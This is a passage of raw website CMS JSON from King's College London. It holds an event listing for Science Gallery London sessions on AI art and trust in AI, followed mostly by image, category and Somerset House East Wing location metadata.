DJs.&nbsp;\u003C\u002Fp\u003E\n\u003Cp\u003E&nbsp;\u003C\u002Fp\u003E"},{"type":"text","value":"\u003Cp\u003E\u003Cstrong\u003EELSEWHERE IN INDIA\u003C\u002Fstrong\u003E is a dazzling audiovisual experience from Indian electronica pioneers Murthovic &amp; Thiruda. Set in a future world where global cultures are nearing extinction, we follow a motley crew that connects heritage, science and society in an anthology of stories from future India composed from video games, AI art and classical dance performance. The show is accompanied by a Q&amp;A, alongside a display of 3D prints from the project.\u003C\u002Fp\u003E\n\u003Cp\u003E\u003Cstrong\u003ECAN WE TRUST AI?\u003C\u002Fstrong\u003E is an honest and open discussion on what trust, accuracy and bias looks like in algorithm that can neither think nor feel. Hosted by King&rsquo;s PhD students Tiarna Lee &amp; Jhanelle White.\u003C\u002Fp\u003E\n\u003Cp\u003EAlso on display will be the winning entries to the \u003Cstrong\u003EAI ETHICS THROUGH DESIGN\u003C\u002Fstrong\u003E competition hosted by isITethical? Exchange in collaboration with London College of Communication, which explore the role of art and design in supporting responsible innovation of AI.\u003C\u002Fp\u003E\n\u003Cp\u003E\u003Cstrong\u003EFree entry - booking required\u003C\u002Fstrong\u003E\u003C\u002Fp\u003E\n\u003Cp\u003E&nbsp;\u003C\u002Fp\u003E\n\u003Cp\u003E&nbsp;\u003C\u002Fp\u003E"},{"type":"youtube","value":"https:\u002F\u002Fwww.youtube.com\u002Fwatch?v=9QYKaRV3l6E"},{"type":"text","value":"\u003Ch3\u003EAbout Science Gallery London\u003C\u002Fh3\u003E\n\u003Cp\u003E\u003Ca title=\"https:\u002F\u002Flondon.sciencegallery.com\u002F\" href=\"https:\u002F\u002Flondon.sciencegallery.com\u002F\" target=\"_blank\" rel=\"noreferrer noopener\" aria-label=\"Link Science Gallery London\"\u003EScience Gallery London\u003C\u002Fa\u003E is a place to grow new ideas across art, science and health. It is King&rsquo;s College London&rsquo;s unique public space that brings together academics, researchers, students, artists and local communities. Science Gallery London presents exhibitions, events, performances, live experiments, open discussions and festivals.\u003C\u002Fp\u003E"}],"isOpenDay":false,"studySubjectAreas":[],"intranet":false,"relatedCourses":[],"gtmDataLayer":null,"relatedPeople":[],"categories":[{"entryThumbnail":{"transformations":null,"caption":"","asset":{"thumbnail":null,"keywords":null,"altText":null,"entryDescription":null,"description":null,"sys":{"metadata":{"includeInAToZ":true,"includeInSearch":true,"includeInSiteMap":true,"includeInMenu":false,"nodeId":"5cbbaf48-ba24-4a9d-a480-1c791bb51a30"},"workflow":{"id":"contensisEntryBasic","state":"versionComplete"},"dataFormat":"asset","isPublished":false,"availableLanguages":["en-GB"],"contentTypeId":"image","language":"en-GB","uri":"\u002Fdepartmentalimages\u002Fdeans-office\u002Fgeneral-images\u002FIMG2572432x288.xa46378f2.jpg","version":{"publishedBy":"ServicesUser","archived":null,"deleted":null,"createdBy":"ServicesUser","created":"2018-01-29T17:21:18.1301174Z","versionNo":"7.0","modified":"2020-03-12T16:34:25.57522Z","modifiedBy":"ServicesUser","published":"2020-03-12T16:34:25.7783446Z","archivedBy":null,"deletedBy":null},"versionStatus":"published","id":"5cbbaf48-ba24-4a9d-a480-1c791bb51a30","projectId":"website","slug":null,"properties":{"orientation":"landscape","filename":"IMG2572432x288.jpg","fileSize":47640,"fileExtension":"jpg","width":432,"fileId":"5cbbaf48-ba24-4a9d-a480-1c791bb51a30","height":288}},"title":"IMG_2572_432x288","entryTitle":"IMG_2572_432x288"}},"thumbnail":{"transformations":null,"caption":"","asset":{"thumbnail":null,"keywords":null,"altText":null,"entryDescription":null,"description":null,"sys":{"metadata":{"includeInAToZ":true,"includeInSearch":true,"includeInSiteMap":true,"includeInMenu":false,"nodeId":"5cbbaf48-ba24-4a9d-a480-1c791bb51a30"},"workflow":{"id":"contensisEntryBasic","state":"versionComplete"},"dataFormat":"asset","isPublished":false,"availableLanguages":["en-GB"],"contentTypeId":"image","language":"en-GB","uri":"\u002Fdepartmentalimages\u002Fdeans-office\u002Fgeneral-images\u002FIMG2572432x288.xa46378f2.jpg","version":{"publishedBy":"ServicesUser","archived":null,"deleted":null,"createdBy":"ServicesUser","created":"2018-01-29T17:21:18.1301174Z","versionNo":"7.0","modified":"2020-03-12T16:34:25.57522Z","modifiedBy":"ServicesUser","published":"2020-03-12T16:34:25.7783446Z","archivedBy":null,"deletedBy":null},"versionStatus":"published","id":"5cbbaf48-ba24-4a9d-a480-1c791bb51a30","projectId":"website","slug":null,"properties":{"orientation":"landscape","filename":"IMG2572432x288.jpg","fileSize":47640,"fileExtension":"jpg","width":432,"fileId":"5cbbaf48-ba24-4a9d-a480-1c791bb51a30","height":288}},"title":"IMG_2572_432x288","entryTitle":"IMG_2572_432x288"}},"longText":"Description","searchTerm":"arts-and-culture","entryDescription":"Description","heroImage":{"altText":"","transformations":null,"caption":"","asset":{"thumbnail":null,"keywords":null,"altText":"A manuscript","entryDescription":null,"description":null,"sys":{"owner":"k1075632","metadata":{"includeInAToZ":false,"copyrightDetails":"","includeInSearch":false,"includeInSiteMap":false,"includeInMenu":false,"originalUrl":"","nodeId":"52fefef9-7070-4891-8e2a-ff32dfc3dc72"},"dataFormat":"asset","isPublished":true,"availableLanguages":["en-GB"],"contentTypeId":"image","language":"en-GB","uri":"\u002Fnewimages\u002Fhero\u002Fcategories\u002Farthums-hero-1903x558.x0f24497c.jpg","version":{"publishedBy":"ServicesUser","archived":null,"deleted":null,"createdBy":"ServicesUser","created":"2019-10-25T15:14:30.9241882Z","versionNo":"3.0","modified":"2021-10-21T11:57:51.451231Z","modifiedBy":"ServicesUser","published":"2021-10-21T11:57:51.5918599Z","archivedBy":null,"deletedBy":null},"versionStatus":"published","id":"52fefef9-7070-4891-8e2a-ff32dfc3dc72","projectId":"website","slug":null,"properties":{"orientation":"panorama","filename":"arthums-hero-1903x558.jpg","fileSize":186949,"fileExtension":"jpg","filePath":"\u002Fnewimages\u002Fhero\u002Fcategories\u002F","width":1903,"fileId":"52fefef9-7070-4891-8e2a-ff32dfc3dc72","height":558}},"title":"art+hums_hero_1903x558","entryTitle":"art+hums_hero_1903x558"}},"title":"Arts & Culture","sys":{"owner":"k1642089","metadata":{},"workflow":{"id":"contensisEntryBasic","state":"versionComplete"},"dataFormat":"entry","isPublished":true,"availableLanguages":["en-GB"],"contentTypeId":"categories","language":"en-GB","allUris":[],"uri":null,"version":{"publishedBy":"k0960388","archived":null,"deleted":null,"createdBy":"k1642089","created":"2018-01-24T14:50:25.9765738Z","versionNo":"6.0","modified":"2022-04-26T14:49:34.2223038Z","modifiedBy":"k0960388","published":"2022-04-26T14:49:46.6716835Z","archivedBy":null,"deletedBy":null},"versionStatus":"published","id":"5ebf5622-b7ff-4e83-af45-848d88d9240d","projectId":"website","slug":"art-culture-1","properties":{}},"entryTitle":"Arts & Culture","research":true},{"entryThumbnail":{"transformations":null,"caption":"","asset":{"thumbnail":null,"keywords":null,"altText":"East-Street-Market-3-500x333","entryDescription":null,"description":null,"sys":{"metadata":{"includeInAToZ":false,"includeInSearch":false,"includeInSiteMap":false,"includeInMenu":false,"nodeId":"1c5cfee3-7185-47af-8457-03290031e06f"},"workflow":{"id":"contensisEntryBasic","state":"versionComplete"},"dataFormat":"asset","isPublished":true,"availableLanguages":["en-GB"],"contentTypeId":"image","language":"en-GB","uri":"\u002FImportedImages\u002FSchools\u002FSSPP\u002FKPIs\u002FNew-website-images\u002Fsociety\u002FEast-Street-Market-3-500x333.xff5460ce.jpg","version":{"publishedBy":"ServicesUser","archived":null,"deleted":null,"createdBy":"ServicesUser","created":"2018-01-29T18:22:32.0216364Z","versionNo":"8.0","modified":"2021-10-21T09:21:44.6647761Z","modifiedBy":"ServicesUser","published":"2021-10-21T09:21:44.7585275Z","archivedBy":null,"deletedBy":null},"versionStatus":"published","id":"1c5cfee3-7185-47af-8457-03290031e06f","projectId":"website","slug":null,"properties":{"orientation":"landscape","filename":"East-Street-Market-3-500x333.jpg","fileSize":129993,"fileExtension":"jpg","filePath":"\u002FImportedImages\u002FSchools\u002FSSPP\u002FKPIs\u002FNew-website-images\u002Fsociety\u002F","width":500,"fileId":"1c5cfee3-7185-47af-8457-03290031e06f","height":333}},"title":"East-Street-Market-3-500x333","entryTitle":"East-Street-Market-3-500x333"}},"thumbnail":{"transformations":null,"caption":"","asset":{"thumbnail":null,"keywords":null,"altText":"East-Street-Market-3-500x333","entryDescription":null,"description":null,"sys":{"metadata":{"includeInAToZ":false,"includeInSearch":false,"includeInSiteMap":false,"includeInMenu":false,"nodeId":"1c5cfee3-7185-47af-8457-03290031e06f"},"workflow":{"id":"contensisEntryBasic","state":"versionComplete"},"dataFormat":"asset","isPublished":true,"availableLanguages":["en-GB"],"contentTypeId":"image","language":"en-GB","uri":"\u002FImportedImages\u002FSchools\u002FSSPP\u002FKPIs\u002FNew-website-images\u002Fsociety\u002FEast-Street-Market-3-500x333.xff5460ce.jpg","version":{"publishedBy":"ServicesUser","archived":null,"deleted":null,"createdBy":"ServicesUser","created":"2018-01-29T18:22:32.0216364Z","versionNo":"8.0","modified":"2021-10-21T09:21:44.6647761Z","modifiedBy":"ServicesUser","published":"2021-10-21T09:21:44.7585275Z","archivedBy":null,"deletedBy":null},"versionStatus":"published","id":"1c5cfee3-7185-47af-8457-03290031e06f","projectId":"website","slug":null,"properties":{"orientation":"landscape","filename":"East-Street-Market-3-500x333.jpg","fileSize":129993,"fileExtension":"jpg","filePath":"\u002FImportedImages\u002FSchools\u002FSSPP\u002FKPIs\u002FNew-website-images\u002Fsociety\u002F","width":500,"fileId":"1c5cfee3-7185-47af-8457-03290031e06f","height":333}},"title":"East-Street-Market-3-500x333","entryTitle":"East-Street-Market-3-500x333"}},"longText":"Description","searchTerm":"society","entryDescription":"Description","heroImage":{"altText":"","transformations":null,"caption":"","asset":{"thumbnail":null,"keywords":null,"altText":"Paper cut-outs of people","entryDescription":null,"description":null,"sys":{"owner":"k1075632","metadata":{"includeInAToZ":false,"copyrightDetails":"","includeInSearch":false,"includeInSiteMap":false,"includeInMenu":false,"originalUrl":"","nodeId":"9b92b1f8-ec40-49f9-ac79-4216f1bca51e"},"dataFormat":"asset","isPublished":true,"availableLanguages":["en-GB"],"contentTypeId":"image","language":"en-GB","uri":"\u002Fnewimages\u002Fhero\u002Fcategories\u002Fsociety-hero-1903x558.x69eb77c0.jpg","version":{"publishedBy":"ServicesUser","archived":null,"deleted":null,"createdBy":"ServicesUser","created":"2019-10-25T15:14:33.1898234Z","versionNo":"3.0","modified":"2021-10-21T11:57:51.451231Z","modifiedBy":"ServicesUser","published":"2021-10-21T11:57:51.4980963Z","archivedBy":null,"deletedBy":null},"versionStatus":"published","id":"9b92b1f8-ec40-49f9-ac79-4216f1bca51e","projectId":"website","slug":null,"properties":{"orientation":"panorama","filename":"society-hero-1903x558.jpg","fileSize":101376,"fileExtension":"jpg","filePath":"\u002Fnewimages\u002Fhero\u002Fcategories\u002F","width":1903,"fileId":"9b92b1f8-ec40-49f9-ac79-4216f1bca51e","height":558}},"title":"society_hero_1903x558","entryTitle":"society_hero_1903x558"}},"title":"Society","sys":{"owner":"k1642089","metadata":{},"workflow":{"id":"contensisEntryBasic","state":"versionComplete"},"dataFormat":"entry","isPublished":true,"availableLanguages":["en-GB"],"contentTypeId":"categories","language":"en-GB","allUris":[],"uri":null,"version":{"publishedBy":"k1075632","archived":null,"deleted":null,"createdBy":"k1642089","created":"2018-01-24T14:51:50.6753893Z","versionNo":"6.0","modified":"2019-10-25T15:22:47.7843725Z","modifiedBy":"k1075632","published":"2019-10-25T15:22:48.6906303Z","archivedBy":null,"deletedBy":null},"versionStatus":"published","id":"3376166e-dba4-4824-9278-b4b710cddf81","projectId":"website","slug":"society-1","properties":{}},"entryTitle":"Society","research":true},{"entryThumbnail":{"transformations":null,"caption":"","asset":{"thumbnail":null,"keywords":null,"altText":"ASSISTIVE TECH","entryDescription":null,"description":null,"sys":{"metadata":{"includeInAToZ":false,"includeInSearch":false,"copyrightDetails":"","includeInSiteMap":false,"includeInMenu":false,"originalUrl":"","nodeId":"2543a10f-c87d-489c-b761-82c46f646e71"},"dataFormat":"asset","isPublished":true,"availableLanguages":["en-GB"],"contentTypeId":"image","language":"en-GB","uri":"\u002Fdepartmentalimages\u002Fstu-services\u002Fdisability\u002FASSISTIVE-TECH.xf6478a6f.jpg","version":{"publishedBy":"ServicesUser","archived":null,"deleted":null,"createdBy":"ServicesUser","created":"2018-01-29T19:15:15.2506496Z","versionNo":"3.0","modified":"2021-10-21T10:24:15.3195797Z","modifiedBy":"ServicesUser","published":"2021-10-21T10:24:15.3664537Z","archivedBy":null,"deletedBy":null},"versionStatus":"published","id":"2543a10f-c87d-489c-b761-82c46f646e71","projectId":"website","slug":null,"properties":{"orientation":"landscape","filename":"ASSISTIVE-TECH.jpg","fileSize":3218184,"fileExtension":"jpg","filePath":"\u002Fdepartmentalimages\u002Fstu-services\u002Fdisability\u002F","width":4096,"fileId":"2543a10f-c87d-489c-b761-82c46f646e71","height":3234}},"title":"ASSISTIVE TECH","entryTitle":"ASSISTIVE TECH"}},"thumbnail":{"transformations":null,"caption":"","asset":{"thumbnail":null,"keywords":null,"altText":"ASSISTIVE TECH","entryDescription":null,"description":null,"sys":{"metadata":{"includeInAToZ":false,"includeInSearch":false,"copyrightDetails":"","includeInSiteMap":false,"includeInMenu":false,"originalUrl":"","nodeId":"2543a10f-c87d-489c-b761-82c46f646e71"},"dataFormat":"asset","isPublished":true,"availableLanguages":["en-GB"],"contentTypeId":"image","language":"en-GB","uri":"\u002Fdepartmentalimages\u002Fstu-services\u002Fdisability\u002FASSISTIVE-TECH.xf6478a6f.jpg","version":{"publishedBy":"ServicesUser","archived":null,"deleted":null,"createdBy":"ServicesUser","created":"2018-01-29T19:15:15.2506496Z","versionNo":"3.0","modified":"2021-10-21T10:24:15.3195797Z","modifiedBy":"ServicesUser","published":"2021-10-21T10:24:15.3664537Z","archivedBy":null,"deletedBy":null},"versionStatus":"published","id":"2543a10f-c87d-489c-b761-82c46f646e71","projectId":"website","slug":null,"properties":{"orientation":"landscape","filename":"ASSISTIVE-TECH.jpg","fileSize":3218184,"fileExtension":"jpg","filePath":"\u002Fdepartmentalimages\u002Fstu-services\u002Fdisability\u002F","width":4096,"fileId":"2543a10f-c87d-489c-b761-82c46f646e71","height":3234}},"title":"ASSISTIVE TECH","entryTitle":"ASSISTIVE TECH"}},"longText":"Description","searchTerm":"technology-and-science","entryDescription":"Description","heroImage":{"altText":"","transformations":null,"caption":"","asset":{"thumbnail":null,"keywords":null,"altText":"Lightbulbs","entryDescription":null,"description":null,"sys":{"owner":"k1075632","metadata":{"includeInAToZ":false,"copyrightDetails":"","includeInSearch":false,"includeInSiteMap":false,"includeInMenu":false,"originalUrl":"","nodeId":"66192a92-5994-441a-93aa-d90ad86dde04"},"dataFormat":"asset","isPublished":true,"availableLanguages":["en-GB"],"contentTypeId":"image","language":"en-GB","uri":"\u002Fnewimages\u002Fhero\u002Fcategories\u002Fsciencetech-hero-1903x558.x1fdd0201.jpg","version":{"publishedBy":"ServicesUser","archived":null,"deleted":null,"createdBy":"ServicesUser","created":"2019-10-25T15:14:35.6880014Z","versionNo":"3.0","modified":"2021-10-21T11:57:51.5137226Z","modifiedBy":"ServicesUser","published":"2021-10-21T11:57:51.6387289Z","archivedBy":null,"deletedBy":null},"versionStatus":"published","id":"66192a92-5994-441a-93aa-d90ad86dde04","projectId":"website","slug":null,"properties":{"orientation":"panorama","filename":"sciencetech-hero-1903x558.jpg","fileSize":128164,"fileExtension":"jpg","filePath":"\u002Fnewimages\u002Fhero\u002Fcategories\u002F","width":1903,"fileId":"66192a92-5994-441a-93aa-d90ad86dde04","height":558}},"title":"Science+Tech_hero_1903x558","entryTitle":"Science+Tech_hero_1903x558"}},"title":"Technology & Science","sys":{"owner":"k1642089","metadata":{},"workflow":{"id":"contensisEntryBasic","state":"versionComplete"},"dataFormat":"entry","isPublished":true,"availableLanguages":["en-GB"],"contentTypeId":"categories","language":"en-GB","allUris":[],"uri":null,"version":{"publishedBy":"k1075632","archived":null,"deleted":null,"createdBy":"k1642089","created":"2018-01-24T14:49:32.6792447Z","versionNo":"4.0","modified":"2019-10-25T15:23:41.1226378Z","modifiedBy":"k1075632","published":"2019-10-25T15:23:42.049255Z","archivedBy":null,"deletedBy":null},"versionStatus":"published","id":"60c84afe-f51e-4e80-af7d-188d9eff995c","projectId":"website","slug":"technology-science-1","properties":{}},"entryTitle":"Technology & Science","research":true},{"entryThumbnail":{"transformations":null,"caption":"","asset":{"thumbnail":null,"keywords":null,"altText":"Students in the Compass","entryDescription":null,"description":null,"sys":{"metadata":{"includeInAToZ":true,"includeInSearch":true,"includeInSiteMap":true,"includeInMenu":false,"nodeId":"a3cb4aa0-8d32-48e4-80f3-177b548594a7"},"workflow":{"id":"contensisEntryBasic","state":"versionComplete"},"dataFormat":"asset","isPublished":false,"availableLanguages":["en-GB"],"contentTypeId":"image","language":"en-GB","uri":"\u002FImportedImages\u002FCampusShots\u002FStudentsCompass2-Cropped-425x280.x802f3ea7.jpg","version":{"publishedBy":"ServicesUser","archived":null,"deleted":null,"createdBy":"ServicesUser","created":"2018-01-29T18:24:45.131306Z","versionNo":"9.0","modified":"2020-02-13T09:25:39.5155951Z","modifiedBy":"ServicesUser","published":"2020-02-13T09:25:39.5624632Z","archivedBy":null,"deletedBy":null},"versionStatus":"published","id":"a3cb4aa0-8d32-48e4-80f3-177b548594a7","projectId":"website","slug":null,"properties":{"orientation":"landscape","filename":"StudentsCompass2-Cropped-425x280.jpg","fileSize":28042,"fileExtension":"jpg","width":425,"fileId":"a3cb4aa0-8d32-48e4-80f3-177b548594a7","height":280}},"title":"StudentsCompass2-Cropped-425x280","entryTitle":"StudentsCompass2-Cropped-425x280"}},"thumbnail":{"transformations":null,"caption":"","asset":{"thumbnail":null,"keywords":null,"altText":"Students in the Compass","entryDescription":null,"description":null,"sys":{"metadata":{"includeInAToZ":true,"includeInSearch":true,"includeInSiteMap":true,"includeInMenu":false,"nodeId":"a3cb4aa0-8d32-48e4-80f3-177b548594a7"},"workflow":{"id":"contensisEntryBasic","state":"versionComplete"},"dataFormat":"asset","isPublished":false,"availableLanguages":["en-GB"],"contentTypeId":"image","language":"en-GB","uri":"\u002FImportedImages\u002FCampusShots\u002FStudentsCompass2-Cropped-425x280.x802f3ea7.jpg","version":{"publishedBy":"ServicesUser","archived":null,"deleted":null,"createdBy":"ServicesUser","created":"2018-01-29T18:24:45.131306Z","versionNo":"9.0","modified":"2020-02-13T09:25:39.5155951Z","modifiedBy":"ServicesUser","published":"2020-02-13T09:25:39.5624632Z","archivedBy":null,"deletedBy":null},"versionStatus":"published","id":"a3cb4aa0-8d32-48e4-80f3-177b548594a7","projectId":"website","slug":null,"properties":{"orientation":"landscape","filename":"StudentsCompass2-Cropped-425x280.jpg","fileSize":28042,"fileExtension":"jpg","width":425,"fileId":"a3cb4aa0-8d32-48e4-80f3-177b548594a7","height":280}},"title":"StudentsCompass2-Cropped-425x280","entryTitle":"StudentsCompass2-Cropped-425x280"}},"longText":"Description","searchTerm":"student","entryDescription":"Description","heroImage":null,"title":"Student","sys":{"owner":"k1642089","metadata":{},"workflow":{"id":"contensisEntryBasic","state":"versionComplete"},"dataFormat":"entry","isPublished":true,"availableLanguages":["en-GB"],"contentTypeId":"categories","language":"en-GB","allUris":[],"uri":null,"version":{"publishedBy":"k1642089","archived":null,"deleted":null,"createdBy":"k1642089","created":"2018-01-24T14:54:58.7467939Z","versionNo":"2.0","modified":"2018-05-23T13:57:55.5173392Z","modifiedBy":"k1642089","published":"2018-05-23T13:57:58.7985997Z","archivedBy":null,"deletedBy":null},"versionStatus":"published","id":"6a9313bc-7680-458a-8b35-f1e81195868c","projectId":"website","slug":"student","properties":{}},"entryTitle":"Student","research":false}],"facultiesAndDepartments":[{"entryThumbnail":{"altText":"","transformations":null,"caption":"","asset":{"thumbnail":null,"keywords":null,"altText":"Culture-Lounge-780x440","entryDescription":null,"description":null,"sys":{"owner":"k1640138","metadata":{"includeInAToZ":false,"copyrightDetails":"","includeInSearch":false,"includeInSiteMap":false,"includeInMenu":false,"originalUrl":"","nodeId":"7e8e3059-a4fb-4adb-8dcb-865656366e4c"},"dataFormat":"asset","isPublished":false,"availableLanguages":["en-GB"],"contentTypeId":"image","language":"en-GB","uri":"\u002Fnewimages\u002Fculture\u002Fnews-events-general\u002FCulture-Lounge-780x440.x5f857b45.jpg","version":{"publishedBy":"ServicesUser","archived":null,"deleted":null,"createdBy":"ServicesUser","created":"2019-01-14T14:11:38.404933Z","versionNo":"2.0","modified":"2020-03-12T16:20:20.4993453Z","modifiedBy":"ServicesUser","published":"2020-03-12T16:20:20.577457Z","archivedBy":null,"deletedBy":null},"versionStatus":"published","id":"7e8e3059-a4fb-4adb-8dcb-865656366e4c","projectId":"website","slug":null,"properties":{"orientation":"landscape","filename":"Culture-Lounge-780x440.jpg","fileSize":137008,"fileExtension":"jpg","width":780,"fileId":"7e8e3059-a4fb-4adb-8dcb-865656366e4c","height":440}},"title":"Culture-Lounge-780x440","entryTitle":"Culture-Lounge-780x440"}},"regions":[],"twitterURL":"CulturalKings","researchAreas":[{"entryThumbnail":{"transformations":null,"caption":"","asset":{"entryTitle":"IMG_2572_432x288","entryDescription":null,"sys":{"id":"5cbbaf48-ba24-4a9d-a480-1c791bb51a30","language":"en-GB","contentTypeId":"image","dataFormat":"asset","uri":"\u002Fdepartmentalimages\u002Fdeans-office\u002Fgeneral-images\u002FIMG2572432x288.xa46378f2.jpg"}}},"thumbnail":{"transformations":null,"caption":"","asset":{"entryTitle":"IMG_2572_432x288","entryDescription":null,"sys":{"id":"5cbbaf48-ba24-4a9d-a480-1c791bb51a30","language":"en-GB","contentTypeId":"image","dataFormat":"asset","uri":"\u002Fdepartmentalimages\u002Fdeans-office\u002Fgeneral-images\u002FIMG2572432x288.xa46378f2.jpg"}}},"longText":"Description","searchTerm":"arts-and-culture","entryDescription":"Description","heroImage":{"altText":"","transformations":null,"caption":"","asset":{"entryTitle":"art+hums_hero_1903x558","entryDescription":null,"sys":{"id":"52fefef9-7070-4891-8e2a-ff32dfc3dc72","language":"en-GB","contentTypeId":"image","dataFormat":"asset","uri":"\u002Fnewimages\u002Fhero\u002Fcategories\u002Farthums-hero-1903x558.x0f24497c.jpg"}}},"title":"Arts & Culture","sys":{"owner":"k1642089","metadata":{},"workflow":{"id":"contensisEntryBasic","state":"versionComplete"},"dataFormat":"entry","isPublished":true,"availableLanguages":["en-GB"],"contentTypeId":"categories","language":"en-GB","allUris":[],"uri":null,"version":{"publishedBy":"k0960388","archived":null,"deleted":null,"createdBy":"k1642089","created":"2018-01-24T14:50:25.9765738Z","versionNo":"6.0","modified":"2022-04-26T14:49:34.2223038Z","modifiedBy":"k0960388","published":"2022-04-26T14:49:46.6716835Z","archivedBy":null,"deletedBy":null},"versionStatus":"published","id":"5ebf5622-b7ff-4e83-af45-848d88d9240d","projectId":"website","slug":"art-culture-1","properties":{}},"entryTitle":"Arts & Culture","research":true}],"description":null,"type":"Professional Services Department","sys":{"owner":"k1075632","metadata":{},"workflow":{"id":"contensisEntryApproval","state":"versionComplete"},"dataFormat":"entry","isPublished":true,"availableLanguages":["en-GB"],"contentTypeId":"orgUnit","language":"en-GB","allUris":[],"uri":null,"version":{"publishedBy":"k1075632","archived":null,"deleted":null,"createdBy":"k1075632","created":"2018-12-09T13:33:57.2219959Z","versionNo":"7.0","modified":"2021-09-20T14:17:58.2816265Z","modifiedBy":"k1075632","published":"2021-09-20T14:18:16.7462687Z","archivedBy":null,"deletedBy":null},"versionStatus":"published","id":"be2077ea-c269-4214-950d-7d03ff60e187","projectId":"website","slug":"cultural-community-at-kings","properties":{}},"metaDescription":null,"facebookURL":null,"navigation":[],"systemName":"cultural","multitiered":false,"parentUnits":[],"youTube":"c\u002FCultureatKingsCollegeLondon","subjectAreas":[],"thumbnailImage":{"altText":"","transformations":null,"caption":"","asset":{"thumbnail":null,"keywords":null,"altText":"Culture-Lounge-780x440","entryDescription":null,"description":null,"sys":{"owner":"k1640138","metadata":{"includeInAToZ":false,"copyrightDetails":"","includeInSearch":false,"includeInSiteMap":false,"includeInMenu":false,"originalUrl":"","nodeId":"7e8e3059-a4fb-4adb-8dcb-865656366e4c"},"dataFormat":"asset","isPublished":false,"availableLanguages":["en-GB"],"contentTypeId":"image","language":"en-GB","uri":"\u002Fnewimages\u002Fculture\u002Fnews-events-general\u002FCulture-Lounge-780x440.x5f857b45.jpg","version":{"publishedBy":"ServicesUser","archived":null,"deleted":null,"createdBy":"ServicesUser","created":"2019-01-14T14:11:38.404933Z","versionNo":"2.0","modified":"2020-03-12T16:20:20.4993453Z","modifiedBy":"ServicesUser","published":"2020-03-12T16:20:20.577457Z","archivedBy":null,"deletedBy":null},"versionStatus":"published","id":"7e8e3059-a4fb-4adb-8dcb-865656366e4c","projectId":"website","slug":null,"properties":{"orientation":"landscape","filename":"Culture-Lounge-780x440.jpg","fileSize":137008,"fileExtension":"jpg","width":780,"fileId":"7e8e3059-a4fb-4adb-8dcb-865656366e4c","height":440}},"title":"Culture-Lounge-780x440","entryTitle":"Culture-Lounge-780x440"}},"externalURL":null,"gtm":null,"linkedInURL":null,"orgUnits":[],"entryDescription":null,"transition":false,"the":false,"colour":{"entryDescription":null,"sys":{"owner":"k1075632","metadata":{},"workflow":{"id":"contensisEntryBasic","state":"versionComplete"},"dataFormat":"entry","isPublished":true,"availableLanguages":["en-GB"],"contentTypeId":"colours","language":"en-GB","allUris":[],"uri":null,"version":{"publishedBy":"k1075632","archived":null,"deleted":null,"createdBy":"k1075632","created":"2019-12-12T15:21:25.2212548Z","versionNo":"1.0","modified":"2019-12-12T15:21:26.0181359Z","modifiedBy":"k1075632","published":"2019-12-12T15:21:26.2056269Z","archivedBy":null,"deletedBy":null},"versionStatus":"published","id":"3c7a1b17-eb3e-422f-89a4-2e2a9b18fddd","projectId":"website","slug":"orange","properties":{}},"title":"Orange","cssVariableName":null,"entryTitle":"Orange"},"facultyTaxonomy":null,"departmentTaxonomy":null,"name":"King’s Culture","instagramURL":"CulturalKings","locations":[{"entryThumbnail":{"transformations":"w=1501&h=440&crop=780,440,451,0","caption":"","asset":{"entryTitle":"SHEW-hero","entryDescription":null,"sys":{"id":"860bdfbf-42a2-4f04-8368-3f52fdfd52c1","language":"en-GB","contentTypeId":"image","dataFormat":"asset","uri":"\u002FImportedImages\u002FSHEW-hero.x543c05ac.jpg?w=1501&h=440&crop=780,440,451,0"}}},"parent":{"entryTitle":"Strand Campus","entryDescription":"Located on the north bank of the River Thames, the Strand Campus houses King's College London's arts and sciences faculties.  ","entryThumbnail":{"altText":"The Quad - Strand campus","caption":"","transformations":"w=1501&h=440&crop=780,440,361,0","asset":{"entryTitle":"strand-quad","entryDescription":null,"sys":{"id":"288e1625-6af9-4d4e-ad96-a1376de59780","language":"en-GB","contentTypeId":"image","dataFormat":"asset","uri":"\u002FImportedImages\u002Fhomepageimages\u002FCarousel-Images\u002Fstrand-quad.xfb6a93cb.jpg?w=1501&h=440&crop=780,440,361,0"}}},"sys":{"id":"436ab4d3-aac9-4817-affa-966a0b93acdc","language":"en-GB","contentTypeId":"location","dataFormat":"entry","uri":"\u002Fvisit\u002Fstrand-campus"}},"telephoneNumber":null,"city":"London","externalLink":null,"entryTags":[],"description":"Somerset House East Wing - King's College London","heroImage":{"transformations":null,"caption":"","asset":{"entryTitle":"shew-banner","entryDescription":null,"sys":{"id":"ae0f42c6-5e4b-451e-949a-89d06b752346","language":"en-GB","contentTypeId":"image","dataFormat":"asset","uri":"\u002Fnewimages\u002Fhero\u002Fshew-banner.x5015f18d.jpg"}}},"type":"Building","sys":{"owner":"k1642089","metadata":{},"workflow":{"id":"contensisEntryApproval","state":"versionComplete"},"dataFormat":"entry","isPublished":true,"availableLanguages":["en-GB"],"contentTypeId":"location","language":"en-GB","allUris":["\u002Fvisit\u002Fsomerset-house-east-wing"],"uri":"\u002Fvisit\u002Fsomerset-house-east-wing","version":{"publishedBy":"k0960388","archived":null,"deleted":null,"createdBy":"k1642089","created":"2018-03-02T14:15:27.8975685Z","versionNo":"9.0","modified":"2024-04-24T08:05:30.5224388Z","modifiedBy":"k0960388","published":"2024-04-24T08:05:40.4618108Z","archivedBy":null,"deletedBy":null},"versionStatus":"published","id":"0aa7ddd5-0754-4b10-b4ab-bb44f6ebec1c","projectId":"website","slug":"somerset-house-east-wing","properties":{}},"emailAddress":null,"isKingsVenuesLocation":null,"accessForPeopleWithDisabilities":"https:\u002F\u002Fwww.disabledgo.com\u002Faccess-guide\u002Fkings-college-london\u002Fsomerset-house-east-wing","thumbnail":{"transformations":"w=1501&h=440&crop=780,440,451,0","caption":"","asset":{"entryTitle":"SHEW-hero","entryDescription":null,"sys":{"id":"860bdfbf-42a2-4f04-8368-3f52fdfd52c1","language":"en-GB","contentTypeId":"image","dataFormat":"asset","uri":"\u002FImportedImages\u002FSHEW-hero.x543c05ac.jpg?w=1501&h=440&crop=780,440,451,0"}}},"address":"Strand Campus, Strand, London WC2R 2LS","campusThumbnail":null,"composer":[{"type":"text","value":"\u003Cp\u003ESomerset House East Wing plays a key role in King&rsquo;s continued development as a world-class university, extending the Strand Campus and providing high quality accommodation for the College&rsquo;s teaching and research. The building is home to \u003Ca href=\"\u002Flaw\"\u003EThe Dickson Poon School of Law\u003C\u002Fa\u003E and \u003Ca href=\"\u002Fculture\"\u003Ecultural exhibitions\u003C\u002Fa\u003E are hosted in the Inigo Rooms.\u003C\u002Fp\u003E"},{"type":"subheading","value":"Strand Campus virtual 